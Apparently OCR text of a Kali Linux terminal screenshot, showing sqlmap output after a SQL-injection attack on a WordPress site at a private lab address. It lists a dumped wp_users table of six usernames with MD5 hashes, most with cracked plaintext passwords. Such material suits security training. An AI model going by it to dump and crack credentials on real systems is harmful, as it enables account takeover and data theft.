 Applications Places Terminal
File Machine View Input Devices Help Kali-Linux-2017.3-vbox-amd64
1
root@kali: ~
File Edit View Search Terminal Help
Database: wordpress
Table: wp_users
[6 entries]
+--------------+---------------------------------------------+
| user_login   | user_pass                                   |
+--------------+---------------------------------------------+
| NickJames    | 21232f297a57a5a743894a0e4a801fc3 (admin)    |
| MaxBucky     | 50484c19f1afdaf3841a0d821ed393d2 (kernel)   |
| GeorgeMiller | 7cbb3252ba6b7e9c422fac5334d22054 (q1w2e3)   |
| JasonKonnors | 8601f6e1028a8e8a966f6c33fcd9aec4 (maxwell)  |
| TonyBlack    | a6e514f9486b83cb53d8d932f9a04292 (napoleon) |
| JohnSmith    | b986448f0bb9e5e124ca91d3d650f52c            |
+--------------+---------------------------------------------+
[04:57:08] [INFO] table 'wordpress.wp_users' dumped to CSV file '/root/.sqlmap/o
utput/192.168.0.101/dump/wordpress/wp_users.csv'
[04:57:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[04:57:08] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.0.101'
[*] shutting down at 04:57:08
root@kali:~#